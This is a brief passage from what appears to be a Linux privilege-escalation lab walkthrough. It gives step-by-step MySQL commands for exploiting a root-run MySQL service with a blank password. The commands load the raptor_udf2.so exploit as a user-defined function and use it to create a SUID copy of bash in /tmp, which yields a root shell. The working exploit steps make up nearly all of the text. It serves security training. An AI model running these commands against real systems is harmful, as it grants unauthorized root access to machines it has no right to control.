 Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');